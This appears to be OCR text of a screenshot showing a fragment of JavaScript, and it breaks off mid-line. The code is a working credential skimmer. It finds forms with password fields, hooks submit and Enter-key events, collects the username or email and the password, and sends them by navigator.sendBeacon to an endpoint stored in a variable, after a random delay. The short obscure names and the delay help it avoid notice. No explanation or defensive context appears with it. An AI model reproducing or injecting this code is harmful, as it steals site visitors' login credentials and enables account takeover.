
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(fu